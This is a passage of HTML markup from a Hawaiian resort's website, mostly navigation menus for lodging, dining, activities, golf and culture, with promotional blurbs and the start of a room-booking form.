0-2.26 9.06c-.27 1.44-.9 3.08-2.85 2.83a2.74 2.74 0 0 1-2.33-2.86c.09-9.1 1.06-18.16 9-24.12 7.18-5.42 15.49-5.68 23.38-1.58 8.98 4.74 10.76 13.57 11.45 22.09Z"/><path class="sl-2" d="M112.97 136.57c-.66 0-10.83.47-10.68-2.69.18-3.91 14.59-3.49 17.62-2.7 1.2.31 2.69.92 2.56 2.48s-3.75 2.67-9.5 2.91Z"/></g><g><path class="sl-6" d="m186.45 195.99-4.18-7.3a3.62 3.62 0 0 1-.46 0h-5.84v7.28h-3.17v-18.54h8.87q7.46 0 7.46 5.64a4.84 4.84 0 0 1-3.64 5l4.68 7.93Zm-5-9.95a6.07 6.07 0 0 0 3.32-.73 2.56 2.56 0 0 0 1.08-2.26 2.52 2.52 0 0 0-1-2.25 6.13 6.13 0 0 0-3.32-.69h-5.54v5.93ZM201.61 195.99v-18.56h15.13v2.83h-11.83v4.84h11.26v2.78h-11.26v5.38h12.4l-.47 2.78ZM242.23 182.55a4.67 4.67 0 0 0-1.09-1.74 4.17 4.17 0 0 0-1.69-.94 9.56 9.56 0 0 0-2.53-.28 9.17 9.17 0 0 0-3.87.66 2.07 2.07 0 0 0-1.38 1.91 2 2 0 0 0 .9 1.77 8.3 8.3 0 0 0 3.13.94l3.85.57a9.3 9.3 0 0 1 4.77 1.83 4.66 4.66 0 0 1 1.52 3.68 4.57 4.57 0 0 1-2.25 4.07 11.66 11.66 0 0 1-6.3 1.44q-4.43 0-6.7-1.53a6.33 6.33 0 0 1-2.66-4.76h3.33a3.8 3.8 0 0 0 1.78 2.79 8.24 8.24 0 0 0 4.25.88 8 8 0 0 0 3.86-.76 2.34 2.34 0 0 0 1.34-2.13 2.08 2.08 0 0 0-.92-1.79 6.77 6.77 0 0 0-2.88-.94l-3.33-.49a16.28 16.28 0 0 1-4.08-1.07 4.84 4.84 0 0 1-2.18-1.75 5 5 0 0 1-.65-2.65 4.36 4.36 0 0 1 2.25-3.89 12.08 12.08 0 0 1 6.31-1.39 13.58 13.58 0 0 1 4.18.55 6.21 6.21 0 0 1 2.72 1.66 6.81 6.81 0 0 1 1.49 2.91ZM278.03 186.71a10.09 10.09 0 0 1-1.27 5.11 8.57 8.57 0 0 1-3.65 3.42 13.63 13.63 0 0 1-11.14.06 8.47 8.47 0 0 1-3.69-3.36 11 11 0 0 1-.05-10.34 8.63 8.63 0 0 1 3.65-3.42 12.28 12.28 0 0 1 5.64-1.22 12.46 12.46 0 0 1 5.5 1.16 8.43 8.43 0 0 1 3.69 3.37 10 10 0 0 1 1.32 5.22Zm-3.41 0a6.93 6.93 0 0 0-1.86-5.15 8.41 8.41 0 0 0-10.5 0 8 8 0 0 0 0 10.3 8.37 8.37 0 0 0 10.5 0 6.87 6.87 0 0 0 1.86-5.15ZM303.98 195.99l-4.18-7.3a3.62 3.62 0 0 1-.46 0h-5.84v7.28h-3.17v-18.54h8.87q7.46 0 7.46 5.64a4.84 4.84 0 0 1-3.64 5l4.68 7.93Zm-5-9.95a6.07 6.07 0 0 0 3.32-.73 2.94 2.94 0 0 0 .05-4.51 6.13 6.13 0 0 0-3.32-.69h-5.54v5.93ZM324.7 195.99v-15.73h-7.48v-2.78h18.28v2.78h-7.49v15.78Z"/></g></svg></a></div>
        

        <nav class="mobile-utility">
        </nav>

        <div class="nav-panel">
            <nav class="utility">
                <ul class="unstyled-list utility-nav">
                    <li class="un-ww">
                        <div class="weather-widget">
                            
                            <img class="weather-icon" src="/images/layout/icons/weather/nskc.svg" alt="today's weather" />
                            <span class="high">68&deg;F</span> 
                            <span class="pipe">|</span> 
                            <span class="low">20&deg;C</span>
                        </div>
                    </li>
                    
                    <li><a href="/take-a-tour">Take a Tour</a></li>
                    <li><a href="/special-offers">Specials</a></li>
                    <li><a href="/the-club">The Club</a></li>
                    <li><a href="tel:1-877-880-6524">877.880.6524</a></li>                    
                </ul>
            </nav>
            <nav class="site-nav" role="navigation">
                <ul id="menubar1" hdmtype="navpackages" class="unstyled-list primary-nav level1">
<li data-pid="655" class="nav-home"><a href="https://www.maunakearesort.com/home" class="pn-link" aria-haspopup="true" aria-expanded="false" ><span>Home</span></a>
</li><li data-pid="3" class="nav-stay"><a href="https://www.maunakearesort.com/stay/" class="pn-link" aria-haspopup="true" aria-expanded="false" ><span>Stay</span></a>
<div class="dd-nav"><div class="dd-nav-inner"><div class="col col-1"><div class="subnav-menu"><ul class="unstyled-list subnav level2">
<li class="nav-mauna-kea-beach-hotel"><a href="https://www.maunakearesort.com/stay/mauna-kea-beach-hotel/" class="sn-link"  ><span>Mauna Kea Beach Hotel</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/stay/mauna-kea-beach-hotel/renovation"  >Renovation</a>
</li></ul>
</li><li class="nav-westin-hapuna-beach-resort"><a href="https://www.maunakearesort.com/stay/westin-hapuna-beach-resort" class="sn-link"  ><span>The Westin Hapuna Beach Resort</span></a>
</li><li class="nav-mauna-kea-residences"><a href="https://www.maunakearesort.com/stay/mauna-kea-residences" class="sn-link"  ><span>Mauna Kea Residences</span></a>
</li><li class="nav-specials-and-packages"><a href="https://www.maunakearesort.com/stay/specials-and-packages" class="sn-link"  ><span>Specials & Packages</span></a>
</li><li class="nav-photo-video-gallery"><a href="https://www.maunakearesort.com/stay/photo-video-gallery" class="sn-link"  ><span>Take a Tour</span></a>
</li><li class="nav-on-site-medical-care"><a href="https://www.maunakearesort.com/stay/on-site-medical-care" class="sn-link"  ><span>On-Site Medical Care</span></a>
</li><li class="nav-accessible-rooms"><a href="https://www.maunakearesort.com/stay/accessible-rooms" class="sn-link"  ><span>Accessible Rooms</span></a>
</li></ul>
</div></div><div class="col col-2"><div class="subnav-promo"><figure class="caption-grad"><div class="subnav-promo-img"><img data-lazy-src="/images/content/navpackages/stay-3-nights.jpg?049934418218589893" alt="Stay 3 Nights, Save with Breakfast" class="object-fit"></div><figcaption>Stay 3 Nights, Save with Breakfast</figcaption></figure><p>Stay three nights or more and enjoy 15% off our best available rates and daily breakfast buffet.</p><p><a gaq='Nav,Promo-Stay3Nights,SavewithBreakfast' href="https://www.marriott.com/reservation/availability.mi?propertyCode=KOAWI&cc=ES7&scid=undefined" class="lm">Learn More</a></p></div></div></div></div></li><li data-pid="4" class="nav-play"><a href="https://www.maunakearesort.com/play/" class="pn-link" aria-haspopup="true" aria-expanded="false" ><span>Play</span></a>
<div class="dd-nav"><div class="dd-nav-inner"><div class="col col-1"><div class="subnav-menu"><ul class="unstyled-list subnav level2">
<li class="nav-resort-happenings"><a href="https://www.maunakearesort.com/play/resort-happenings/" class="sn-link"  ><span>Resort Happenings</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/play/resort-happenings/event-calendar"  >Event Calendar</a>
</li><li><a href="https://www.maunakearesort.com/play/resort-happenings/luau"  >Mauna Kea Luau</a>
</li><li><a href="https://www.maunakearesort.com/play/resort-happenings/webcam"  >Live Webcam View</a>
</li><li><a href="https://www.maunakearesort.com/play/resort-happenings/interactive-map"  >Interactive Map</a>
</li></ul>
</li><li class="nav-activities"><a href="https://www.maunakearesort.com/play/activities/" class="sn-link"  ><span>Activities</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/play/activities/resort-retail"  >Resort Retail</a>
</li><li><a href="https://www.maunakearesort.com/play/activities/beach-club"  >Beach Club</a>
</li><li><a href="https://www.maunakearesort.com/play/activities/tennis"  >Tennis</a>
</li><li><a href="https://www.maunakearesort.com/play/activities/bocce-ball"  >Bocce Ball</a>
</li><li><a href="https://www.maunakearesort.com/play/activities/kids-programs"  >Kids Programs</a>
</li><li><a href="https://www.maunakearesort.com/play/activities/online-shopping"  target='_blank'>Online Shopping</a>
</li></ul>
</li><li class="nav-wellness"><a href="https://www.maunakearesort.com/play/wellness/" class="sn-link"  ><span>Wellbeing</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/play/wellness/spa-salon"  >Spa & Salon</a>
</li><li><a href="https://www.maunakearesort.com/play/wellness/fitness"  >Fitness</a>
</li></ul>
</li><li class="nav-cultural-activities"><a href="https://www.maunakearesort.com/play/cultural-activities" class="sn-link"  ><span>Cultural Activities</span></a>
</li><li class="nav-live-webcams"><a href="https://www.maunakearesort.com/play/live-webcams" class="sn-link"  target='_blank'><span>Live Webcams</span></a>
</li><li class="nav-island-activities"><a href="https://www.maunakearesort.com/play/island-activities" class="sn-link"  ><span>Island Activities</span></a>
</li><li class="nav-tesla-experience"><a href="https://www.maunakearesort.com/play/tesla-experience" class="sn-link"  ><span>Tesla Experience</span></a>
</li><li class="nav-gopro-experience"><a href="https://www.maunakearesort.com/play/gopro-experience" class="sn-link"  ><span>GoPro Experience</span></a>
</li></ul>
</div></div><div class="col col-2"><div class="subnav-promo"><figure class="caption-grad"><div class="subnav-promo-img"><img data-lazy-src="/images/content/navpackages/play.jpg?042088944173523446" alt="Adventure Awaits" class="object-fit"></div><figcaption>Adventure Awaits</figcaption></figure><p><span data-teams="true"><span class="ui-provider a b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Discover events and activities to make the most of your stay on our island home.</span></span></p><p><a gaq='Nav,Promo-AdventureAwaits' href="https://maunakearesort.com/play/" class="lm">Learn more</a></p></div></div></div></div></li><li data-pid="5" class="nav-dine"><a href="https://www.maunakearesort.com/dine/" class="pn-link" aria-haspopup="true" aria-expanded="false" ><span>Dine</span></a>
<div class="dd-nav"><div class="dd-nav-inner"><div class="col col-1"><div class="subnav-menu"><ul class="unstyled-list subnav level2">
<li class="nav-overview"><a href="https://www.maunakearesort.com/dine/overview" class="sn-link"  ><span>Overview</span></a>
</li><li class="nav-signature"><a href="https://www.maunakearesort.com/dine/signature/" class="sn-link"  ><span>Signature</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/dine/signature/manta"  >Manta</a>
</li><li><a href="https://www.maunakearesort.com/dine/signature/meridia"  >Meridia</a>
</li><li><a href="https://www.maunakearesort.com/dine/signature/mauna-kea-luau"  >The Mauna Kea Luau</a>
</li></ul>
</li><li class="nav-quick"><a href="https://www.maunakearesort.com/dine/quick/" class="sn-link"  ><span>Quick</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/dine/quick/mauna-kea-market"  >Mauna Kea Market</a>
</li><li><a href="https://www.maunakearesort.com/dine/quick/plumeria-market"  >Plumeria Market</a>
</li><li><a href="https://www.maunakearesort.com/dine/quick/piko"  >Piko Coffee + Bar</a>
</li></ul>
</li><li class="nav-casual"><a href="https://www.maunakearesort.com/dine/casual/" class="sn-link"  ><span>Casual</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/dine/casual/copper-bar"  >Copper Bar</a>
</li><li><a href="https://www.maunakearesort.com/dine/casual/hau-tree"  >Hau Tree</a>
</li><li><a href="https://www.maunakearesort.com/dine/casual/number-3"  >Number 3</a>
</li><li><a href="https://www.maunakearesort.com/dine/casual/ikena-landing"  >Ikena Landing</a>
</li><li><a href="https://www.maunakearesort.com/dine/casual/naupaka-beach-grill"  >Naupaka Beach Grill</a>
</li><li><a href="https://www.maunakearesort.com/dine/casual/islander-sake-brewery"  >Islander Sake Brewery</a>
</li><li><a href="https://www.maunakearesort.com/dine/casual/manta-breakfast"  >Manta Breakfast </a>
</li></ul>
</li><li class="nav-in-room-dining"><a href="https://www.maunakearesort.com/dine/in-room-dining/" class="sn-link"  ><span>In-Room Dining</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/dine/in-room-dining/mauna-kea-beach-hotel"  >Mauna Kea Beach Hotel</a>
</li><li><a href="https://www.maunakearesort.com/dine/in-room-dining/the-westin-hapuna-beach-resort"  >The Westin Hapuna Beach Resort</a>
</li></ul>
</li><li class="nav-private-dining"><a href="https://www.maunakearesort.com/dine/private-dining" class="sn-link"  ><span>Private Dining</span></a>
</li></ul>
</div></div><div class="col col-2"><div class="subnav-promo"><figure class="caption-grad"><div class="subnav-promo-img"><img data-lazy-src="/images/content/navpackages/luau-415x210.jpg?08021080155647267" alt="Experience A Kohala Coast Tradition" class="object-fit"></div><figcaption>Experience A Kohala Coast Tradition</figcaption></figure><p>The Mauna Kea Hawaiian Lū&lsquo;au completes the experience with a taste of culture shared by means of music, food, and family tradition on the Island of Hawai&lsquo;i.&nbsp;</p><p><a gaq='Nav,Promo-ExperienceAKohalaCoastTradition' href="/dine/signature/mauna-kea-luau" class="lm">Book Now</a></p></div></div></div></div></li><li data-pid="6" class="nav-gather"><a href="https://www.maunakearesort.com/gather/" class="pn-link" aria-haspopup="true" aria-expanded="false" ><span>Gather</span></a>
<div class="dd-nav"><div class="dd-nav-inner"><div class="col col-1"><div class="subnav-menu"><ul class="unstyled-list subnav level2">
<li class="nav-overview"><a href="https://www.maunakearesort.com/gather/overview" class="sn-link"  ><span>Overview</span></a>
</li><li class="nav-mauna-kea-beach-hotel"><a href="https://www.maunakearesort.com/gather/mauna-kea-beach-hotel/" class="sn-link"  ><span>Mauna Kea Beach Hotel</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/gather/mauna-kea-beach-hotel/meetings"  >Meetings</a>
</li><li><a href="https://www.maunakearesort.com/gather/mauna-kea-beach-hotel/weddings"  >Weddings</a>
</li></ul>
</li><li class="nav-westin-hapuna-beach-resort"><a href="https://www.maunakearesort.com/gather/westin-hapuna-beach-resort/" class="sn-link"  ><span>The Westin Hapuna Beach Resort</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/gather/westin-hapuna-beach-resort/meetings"  >Meetings</a>
</li><li><a href="https://www.maunakearesort.com/gather/westin-hapuna-beach-resort/weddings"  >Weddings</a>
</li></ul>
</li><li class="nav-special-events"><a href="https://www.maunakearesort.com/gather/special-events" class="sn-link"  ><span>Special Events</span></a>
</li></ul>
</div></div><div class="col col-2"><div class="subnav-promo"><figure class="caption-grad"><div class="subnav-promo-img"><img data-lazy-src="/images/content/navpackages/gather.jpg?07516313770842098" alt="Gather" class="object-fit"></div><figcaption>Gather</figcaption></figure><p>Every event is touched by aloha and tailored by our dedicated team to meet each client&rsquo;s specific needs.</p><p><a gaq='Nav,Promo-Gather' href="" class="lm"></a></p></div></div></div></div></li><li data-pid="7" class="nav-golf"><a href="https://www.maunakearesort.com/golf/" class="pn-link" aria-haspopup="true" aria-expanded="false" ><span>Golf</span></a>
<div class="dd-nav"><div class="dd-nav-inner"><div class="col col-1"><div class="subnav-menu"><ul class="unstyled-list subnav level2">
<li class="nav-course-overview"><a href="https://www.maunakearesort.com/golf/course-overview/" class="sn-link"  ><span>Course Overview</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/golf/course-overview/mauna-kea-golf-course"  >Mauna Kea Golf Course</a>
</li><li><a href="https://www.maunakearesort.com/golf/course-overview/hapuna-golf-course"  >Hapuna Golf Course</a>
</li></ul>
</li><li class="nav-tee-times"><a href="https://www.maunakearesort.com/golf/tee-times" class="sn-link"  ><span>Tee Times</span></a>
</li><li class="nav-photo-gallery"><a href="https://www.maunakearesort.com/golf/photo-gallery" class="sn-link"  ><span>Photo Gallery</span></a>
</li><li class="nav-caddy-corner-tips"><a href="https://www.maunakearesort.com/golf/caddy-corner-tips" class="sn-link"  ><span>Caddy Corner / Tips</span></a>
</li><li class="nav-golf-packages"><a href="https://www.maunakearesort.com/golf/golf-packages" class="sn-link"  ><span>Golf Packages</span></a>
</li></ul>
</div></div><div class="col col-2"><div class="subnav-promo"><figure class="caption-grad"><div class="subnav-promo-img"><img data-lazy-src="/images/content/navpackages/golf.jpg?012880319254268224" alt="Mauna Kea Golf Package" class="object-fit"></div><figcaption>Mauna Kea Golf Package</figcaption></figure><p>10% off Best Available Rates, Daily Buffet Breakfast for Two, 50% off Green Fees at Mauna Kea Golf Course&nbsp;</p><p><a gaq='Nav,Promo-MaunaKeaGolfPackage' href="https://www.marriott.com/reservation/availability.mi?propertyCode=KOAAK&cc=YQ5&scid=undefined" class="lm">Learn more</a></p></div></div></div></div></li><li data-pid="8" class="nav-culture"><a href="https://www.maunakearesort.com/culture/" class="pn-link" aria-haspopup="true" aria-expanded="false" ><span>Culture </span></a>
<div class="dd-nav"><div class="dd-nav-inner"><div class="col col-1"><div class="subnav-menu"><ul class="unstyled-list subnav level2">
<li class="nav-overview"><a href="https://www.maunakearesort.com/culture/overview" class="sn-link"  ><span>Overview</span></a>
</li><li class="nav-currents"><a href="https://www.maunakearesort.com/culture/currents" class="sn-link"  ><span>Currents</span></a>
</li><li class="nav-history"><a href="https://www.maunakearesort.com/culture/history" class="sn-link"  ><span>History</span></a>
</li><li class="nav-art-collection"><a href="https://www.maunakearesort.com/culture/art-collection" class="sn-link"  ><span>Art Collection</span></a>
</li><li class="nav-discovery-center"><a href="https://www.maunakearesort.com/culture/discovery-center" class="sn-link"  ><span>Discovery Center</span></a>
</li><li class="nav-island-culture"><a href="https://www.maunakearesort.com/culture/island-culture" class="sn-link"  ><span>Island Culture</span></a>
</li><li class="nav-sustainability"><a href="https://www.maunakearesort.com/culture/sustainability" class="sn-link"  ><span>Sustainability</span></a>
</li></ul>
</div></div><div class="col col-2"><div class="subnav-promo"><figure class="caption-grad"><div class="subnav-promo-img"><img data-lazy-src="/images/content/navpackages/ArtApp_mobilehand.JPG?07695134876102387" alt="Immersive Art App" class="object-fit"></div><figcaption>Immersive Art App</figcaption></figure><p>From Hawaiian Quilts to traditional Kapa, learn what inspired this collection of unique pieces of art and rare artifacts using our new web-based art app!</p><p><a gaq='Nav,Promo-ImmersiveArtApp' href="https://www.maunakearesort.com/art-app" class="lm">Learn more</a></p></div></div></div></div></li><li data-pid="572" class="nav-mauna-kea-beach-hotel"><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/" class="pn-link" aria-haspopup="true" aria-expanded="false" ><span>Mauna Kea Beach Hotel</span></a>
<div class="dd-nav"><div class="dd-nav-inner"><div class="col col-1"><div class="subnav-menu"><ul class="unstyled-list subnav level2">
<li class="nav-our-story"><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/our-story/" class="sn-link"  ><span>Our Story</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/our-story/aloha/"  >Aloha</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/our-story/aina/"  >Aina</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/our-story/art-and-culture/"  >Art & Culture</a>
</li></ul>
</li><li class="nav-stay"><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/stay/" class="sn-link"  ><span>Stay</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/stay/overview"  >Overview</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/stay/suites/"  >Suites</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/stay/beachfront-wing/"  >Beachfront Wing</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/stay/main-tower/"  >Main Tower</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/stay/personalize-your-trip/"  >Personalize your Trip</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/stay/experiences/"  >Experiences</a>
</li></ul>
</li><li class="nav-dining"><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/dining/" class="sn-link"  ><span>Dining</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/dining/overview"  >Overview</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/dining/mauna-kea-luau"  >Mauna Kea Luau</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/dining/signature/"  >Signature</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/dining/casual/"  >Casual</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/dining/in-room-dining"  >In-Room Dining</a>
</li></ul>
</li><li class="nav-wellness"><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/wellness/" class="sn-link"  ><span>Wellness</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/wellness/overview"  >Overview</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/wellness/spa"  >Spa</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/wellness/spa-coming-2026"  >New Spa Coming 2026</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/wellness/fitness"  >Fitness</a>
</li></ul>
</li><li class="nav-golf-and-tennis"><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/golf-and-tennis/" class="sn-link"  ><span>Golf & Tennis</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/golf-and-tennis/overview"  >Golf & Tennis Overview</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/golf-and-tennis/golf/"  >Golf</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/golf-and-tennis/tennis-and-pickleball"  >Seaside Racquet Club</a>
</li></ul>
</li><li class="nav-celebrate-and-romance"><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/celebrate-and-romance/" class="sn-link"  ><span>Celebrate & Romance</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/celebrate-and-romance/overview"  >Celebrate & Romance Overview</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/celebrate-and-romance/gather"  >Gather</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/celebrate-and-romance/site-experiences"  >Site Experiences</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/celebrate-and-romance/weddings/"  >Weddings</a>
</li></ul>
</li></ul>
</div></div><div class="col col-2"></div></div></div></li></ul>

                <button class="btn-pill js-btn-reserve">Reserve</button>
            </nav>        
        </div>

    </div>

    <button type="button" class="nav-toggle js-primary-toggle"><span><span class="ada-hidden">Menu</span></span></button>

    <style>.site-book{box-sizing:border-box;position:absolute;top:100%;left:0;width:100%;height:calc(100vh - 109px);overflow-y:auto;background-color:#fff;color:#56534d;padding-top:.5em;opacity:0;pointer-events:none;transform:translateY(-100%);transition:opacity .75s ease,transform .75s ease}.isHeaderMin .site-book{height:calc(100vh - 56px)}@media screen and (max-width:1023px){.site-book{height:calc(100vh - 60px)}}.site-book .flex-cols{height:100%}@media screen and (max-width:1023px){.site-book .flex-cols{justify-content:center}}.book-promo-slide{display:none}</style>


<div id="book" class="site-book">	
	<div class="flex-cols sb-inner">
		<div class="col-1-2 sb-col-1">		
			<div class="book-promo-slider">
				<div class="book-promo-slide" data-promo="KOAAK" style="display: block;">
					<figure class="book-promo">
						<div class="book-promo-img"><img loading="lazy" src="/images/content/book/promos/hapuna.jpg" alt="Mauna Kea Beach Hotel" class="object-fit"></div>
						<figcaption>
							
						</figcaption>
					</figure>
				</div>
				<div class="book-promo-slide" data-promo="KOAWI">
					<figure class="book-promo">
						<div class="book-promo-img"><img loading="lazy" src="/images/content/book/promos/westin.jpg" alt="The Westin Hapuna Beach Resort" class="object-fit"></div>
						<figcaption>
							<h3><em>The Westin</em> Hapuna Beach Resort</h3>
							<p><a href="/stay/westin-hapuna-beach-resort/" class="lm" tabindex="-1">Learn More <span class="ada-hidden">about The Westin Hapuna Beach Resort</span></a></p>							
						</figcaption>
					</figure>
				</div>
				<div class="book-promo-slide" data-promo="residences">
					<figure class="book-promo">
						<div class="book-promo-img"><img loading="lazy" src="/images/content/book/promos/residences.jpg" alt="Mauna Kea Residences" class="object-fit"></div>
						<figcaption>
							<h3><em>Mauna Kea</em> Residences</h3>
							<p><a href="/stay/mauna-kea-residences/" class="lm" tabindex="-1">Learn More <span class="ada-hidden">about Mauna Kea Residences</span></a></p>							
						</figcaption>
					</figure>
				</div>								
				<div class="book-promo-slide" data-promo="40177">
					<figure class="book-promo">
						<div class="book-promo-img"><img loading="lazy" src="/images/content/book/promos/manta.jpg" alt="Manta" class="object-fit"></div>
						<figcaption>
							<h3><em>Manta</em></h3>
							<p><a href="/dine/signature/manta" class="lm" tabindex="-1">Learn More <span class="ada-hidden">about Manta</span></a></p>
						</figcaption>
					</figure>
				</div>
				<div class="book-promo-slide" data-promo="350437">
					<figure class="book-promo">
						<div class="book-promo-img"><img loading="lazy" src="/images/content/book/promos/copper-bar.jpg" alt="Copper Bar" class="object-fit"></div>
						<figcaption>
							<h3><em>Copper</em> Bar</h3>
							<p><a href="/dine/casual/copper-bar" class="lm" tabindex="-1">Learn More <span class="ada-hidden">about Copper Bar</span></a></p>
						</figcaption>
					</figure>
				</div>
				<div class="book-promo-slide" data-promo="350440">
					<figure class="book-promo">
						<div class="book-promo-img"><img loading="lazy" src="/images/content/book/promos/hau-tree.jpg" alt="Hau Tree" class="object-fit"></div>
						<figcaption>
							<h3><em>Hau</em> Tree</h3>
							<p><a href="/dine/casual/hau-tree" class="lm" tabindex="-1">Learn More <span class="ada-hidden">about Hau Tree</span></a></p>
						</figcaption>
					</figure>
				</div>
				<div class="book-promo-slide" data-promo="1147462">
					<figure class="book-promo">
						<div class="book-promo-img"><img loading="lazy" src="/images/content/book/promos/naupaka.jpg" alt="Naupaka" class="object-fit"></div>
						<figcaption>
							<h3><em>Naupaka</em></h3>
							<p><a href="/dine/casual/naupaka-beach-grill" class="lm" tabindex="-1">Learn More <span class="ada-hidden">about Naupaka</span></a></p>
						</figcaption>
					</figure>
				</div>				
				<div class="book-promo-slide" data-promo="987028">
					<figure class="book-promo">
						<div class="book-promo-img"><img loading="lazy" src="/images/content/book/promos/meridia.jpg" alt="Meridia" class="object-fit"></div>
						<figcaption>
							<h3><em>Meridia</em></h3>
							<p><a href="/dine/signature/meridia" class="lm" tabindex="-1">Learn More <span class="ada-hidden">about Meridia</span></a></p>
						</figcaption>
					</figure>
				</div>																
			</div>
		</div>
		<div class="col-1-2 sb-col-2">		
			<div class="book-tabs-wrap">
				<div role="tablist" class="book-tabs">
					<button role="tab" class="book-tab" data-tab="stay" tabindex="-1" aria-selected="true" aria-controls="book-tabpanel-1" id="book-tab-1"><span class="bed-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 419.13 266.93"><path class="bed-icon-1" d="M411.27 69.63c-4.34 0-7.87 3.52-7.87 7.87v28.98H115.09c3.97-4.64 6.23-10.04 6.23-15.86 0-17.72-20.83-31.59-47.42-31.59S26.49 72.91 26.49 90.62c0 5.82 2.26 11.23 6.23 15.86H15.73V7.87C15.73 3.52 12.21 0 7.87 0S0 3.52 0 7.87v251.2c0 4.34 3.52 7.87 7.87 7.87s7.87-3.52 7.87-7.87v-72.72H403.4v72.72c0 4.34 3.52 7.87 7.87 7.87s7.87-3.52 7.87-7.87V77.49c0-4.34-3.52-7.87-7.87-7.87ZM42.22 90.6c0-7.49 13.55-15.86 31.68-15.86s31.69 8.38 31.69 15.86-13.55 15.86-31.69 15.86-31.68-8.38-31.68-15.86Zm-26.49 80.02V122.2H403.4v48.42H15.73Z"/></svg></span> Stay</button>
					<button role="tab" class="book-tab" data-tab="dine" tabindex="-1" aria-selected="false" aria-controls="book-tabpanel-2" id="book-tab-2"><span class="dine-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 418.95 286.58"><path class="dine-icon-1" d="M211.3 44.7c-64.66 0-117.27 52.61-117.27 117.27s52.61 117.27 117.27 117.27 117.27-52.61 117.27-117.27S275.96 44.7 211.3 44.7Zm0 220.8c-57.08 0-103.52-46.44-103.52-103.52S154.22 58.46 211.3 58.46s103.52 46.44 103.52 103.52S268.38 265.5 211.3 265.5ZM415.37.85a6.863 6.863 0 0 0-7 .23c-2.08 1.33-50.85 33.7-50.85 141.73 0 3.8 3.08 6.88 6.88 6.88h40.8v130.02a6.88 6.88 0 1 0 13.76 0V6.88c0-2.51-1.37-4.82-3.57-6.03Zm-44.03 135.09c1.01-48.31 12.55-78.89 22.3-96.26 4.02-7.15 8.05-12.68 11.55-16.82v113.08h-33.85ZM72.88 0A6.88 6.88 0 0 0 66 6.88v86.16c0 1.26-1.03 2.29-2.29 2.29H46.75V6.88c0-3.8-3.08-6.88-6.87-6.88S33 3.08 33 6.88v88.46H16.04c-1.26 0-2.29-1.03-2.29-2.29V6.88c0-3.8-3.08-6.88-6.87-6.88S0 3.08 0 6.88v86.16c0 8.85 7.2 16.04 16.04 16.04H33V279.7a6.88 6.88 0 1 0 13.76 0V109.09h16.96c8.85 0 16.04-7.2 16.04-16.04V6.88C79.75 3.08 76.67 0 72.88 0Z"/></svg></span> Dine</button>
				</div>
				<div class="book-tabs-content">
					<div role="tabpanel" id="book-tabpanel-1" aria-labelledby="book-tab-1" tabindex="-1" style="display: block;">
						<form class="book-form stay-form" method="get" action="https://www.marriott.com/reservation/availabilitySearch.mi" target="_blank">
							<div class="field field-pill">							
								<select id="staySelect" name="propertyCode" class="js-input" tabindex="-1">
									<option value="KOAAK">Mauna Kea Beach Hotel</option>
									<option value="KOAWI">The Westin Hapuna Beach Resort</option>
									<option value="residences">Mauna Kea Residences</option>
								</select>
								<label for="staySelect">Choose a Hotel</label>
								<i class="arrow"></i>
							</div>
							<div class="field field-pill">							
								<input type="text" id="bookCheckIn" name="fromDate" class="book-check-in" readonly autocomplete="off" tabindex="-1">
								<label for="bookCheckIn">Check In</label>
								<i class="arrow"></i>
							</div>
							<div class="field field-pill">							
